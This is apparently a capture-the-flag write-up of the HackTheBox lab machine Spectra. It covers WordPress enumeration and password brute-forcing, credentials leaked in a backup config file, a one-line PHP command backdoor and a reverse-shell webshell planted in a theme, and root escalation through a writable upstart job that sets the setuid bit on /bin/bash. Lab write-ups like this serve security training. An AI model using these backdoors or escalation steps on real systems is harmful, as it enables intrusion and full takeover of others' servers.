on
HTB - Spectra
Spectra has just retired from HackTheBox! Here’s a quick and dirty writeup on my thought process while solving it.
HackTheBox - Spectra
Box: Spectra
IP address: 10.10.10.229
Local: e89d27fe195e91██████████████████
Proof: d44519713b889d5██████████████████
Lesson learnt:
- If PHP files are blank, view them via
source-viewwithin the browser. - Take a closer look into results shown by
linpeas.sh. Don’t skip over them just because you are lazy! Take time to scroll through them. - If modification based on existing (original) script doesn’t work, just rewrite them from scratch.
Local
Enumeration
Nmap scans reveals that Spectra is a rather straight foward box with only 3 open ports: :22, :80, :3306. Since MySQL port cannot be accessed remotely, I decided to focused on the webserver first.
Upon accessing the site, I see hints – at the source code – that suggests the need for the box’s IP address to be mapped to spectra.htb. This prompted me edit /etc/hosts as shown below. With this, I can now access 10.10.10.229 with just http://spectra.htb via browser.


While manually enumerating the webserver, I noticed that spectra.htb/main is a WordPress directory. Further enumeration via wpscans yield no interesting results except that administrator was a valid user.
wpscan --url http://spectra.htb/main --enumerate u
wpscan --url http://spectra.htb/main --passwords /usr/share/wordlists/rockyou.txt --usernames administrator --wp-content-dir http://10.10.10.229/main/wp-content
Switching over to spectra.htb/testing, I noticed that this directory is essentially a copy of /main. The latter is likely a development environment used for testing before being pushed to production at /main.
In this directory, I found wp-config.php.save, an interesting file with database credentials. I initially disregarded this file as I didn’t view the page via source-view and assumed it to be just a blank file. Yikes.

As :3306 doesn’t allow remote login, I tried using this set of credentials to log into the WordPress platform. devtest:devteam01 wasn’t successful, but administrator:devteam01 worked just fine.
Attack Vector
Now that we have access to WordPress, I tried adding a simple PHP backdoor at header.php – found by navigating to Appearance > Theme Editor > Theme Header.
# Simple PHP backdoor script
<?php echo system($_GET["cmd"]); ?>
After several tries, I realised that the edit function doesn’t work for themes actively in use. I have to add this backdoor script to an inactive theme, then navigate to Appearance > Themes and switch to the modified theme. RCE is now possible!
I confirmed this by navigating to spectra.htb/main/?cmd=whoami. Success!

Unfortuantely, attempting to trigger a reverse shell via this backdoor didn’t work. Instead, I utilized PHP shell from /usr/share/webshells/php/php-reverse-shell.php and added it to the header.php. Woohoo, a low-privilege shell!


Escalating to User Shell
While enumerating the webshell with linpeas.sh, I found more database credentials. Unfortunately, it doesn’t seem to yield anything useful when I enumerated the database. A dead end.
# Credentials used: development01
mysql -u dev -p


After a second look into the results obtained from linpeas.sh, I found some autologin credentials.

Great! I can now SSH to user with the credentials!

Proof
Enumeration
Now as Katie, linpeas.sh provies us with more information. In particular, sudo -l shows that Katie has permission to run /sbin/initctl as root without password.

Katie also has write permission at various test files located in /etc/init.

A quick research on initctl shows that the binary allows a system administrator to communicate and interact with the upstart scripts – aka ‘System Jobs’ located in /etc/init – and are run with sudo privilege.
Escalation Vector
Seems like editing any .conf files within /etc/init to include malicious commands – such as enabling /bin/bash’s sticky bits – would yield me a root shell! With that in mind, I edited test.conf with the contents below so that when ran with sudo /sbin/initctl, the /bin/bash executable will set its permissions to that of the user who created it (root).
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script
All’s left is to trigger the edited script and spawn the root shell!
sudo /sbin/initctl start test
/bin/bash -p